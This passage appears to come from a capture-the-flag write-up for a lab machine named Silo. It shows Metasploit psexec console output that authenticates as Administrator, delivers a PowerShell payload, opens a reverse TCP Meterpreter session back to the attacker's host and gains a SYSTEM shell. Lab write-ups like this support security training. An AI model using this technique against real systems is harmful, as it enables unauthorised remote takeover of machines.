 msf exploit(psexec) > run
[*] Started reverse TCP handler on 10.10.14.124:4444
[*] 10.10.10.82:445 - Connecting to the server...
[*] 10.10.10.82:445 - Authenticating to 10.10.10.82:445 as user 'Administrator'...
[*] 10.10.10.82:445 - Selecting PowerShell target
[*] 10.10.10.82:445 - Executing the payload...
[+] 10.10.10.82:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (179267 bytes) to 10.10.10.82
[*] Meterpreter session 1 opened (10.10.14.124:4444 -> 10.10.10.82:49186) at 2018-08-04 12:31:34 +0100
meterpreter > shell
Process 2892 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>hostname
hostname
SILO
For the Glory of